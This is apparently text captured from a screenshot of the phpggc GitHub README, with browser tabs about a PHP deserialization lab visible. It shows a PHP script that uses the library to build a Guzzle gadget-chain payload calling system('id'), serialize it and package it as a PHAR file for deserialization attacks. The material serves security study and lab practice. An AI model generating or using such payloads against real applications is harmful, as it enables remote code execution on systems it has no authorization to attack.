 Lab: Exploiting PHP deserializat
Exploiting PHP deserialization w
PHP 7.4.3 - phpinfo()
Insecure deserialization | Web S
Exploiting insecure deserializati
GitHub - ambionics/phpggc: P
https://github.com/ambionics/phpggc
10
README.md
API
Instead of using PHPGGC as a command line tool, you can program PHP scripts:
<?php
# Include PHPGGC
include("phpggc/lib/PHPGGC.php");
# Include guzzle/rce1
$gc = new \GadgetChain\Guzzle\RCE1();
# Always process parameters unless you're doing something out of the ordinary
$parameters = $gc->process_parameters([
'function' => 'system',
'parameter' => 'id',
]);
# Generate the payload
$object = $gc->generate($parameters);
# Most (if not all) GC's do not use process_object and process_serialized, so
# for quick & dirty code you can omit those two
$object = $gc->process_object($object);
# Serialize the payload
$serialized = serialize($object);
$serialized = $gc->process_serialized($serialized);
# Display it
print($serialized . "\n");
# Create a PHAR file from this payload
$phar = new \PHPGGC\Phar\Tar($serialized);
file_put_contents('output.phar.tar', $phar->generate());
This allows you to tweak the parameters or write exploits more easily. Note: This is pretty experimental at the moment,
so please, report bugs.
Contributing
17:29
23.10.2022